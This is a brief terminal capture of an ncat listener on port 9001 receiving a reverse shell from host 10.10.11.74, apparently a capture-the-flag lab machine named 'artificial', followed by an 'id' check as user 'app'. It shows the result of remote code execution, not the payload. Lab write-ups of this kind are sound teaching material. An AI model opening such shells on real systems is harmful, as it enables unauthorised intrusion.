 Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.74:38556.
bash: cannot set terminal process group (852): Inappropriate ioctl for device
bash: no job control in this shell
app@artificial:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@artificial:~/app$
app@artificial:~/app$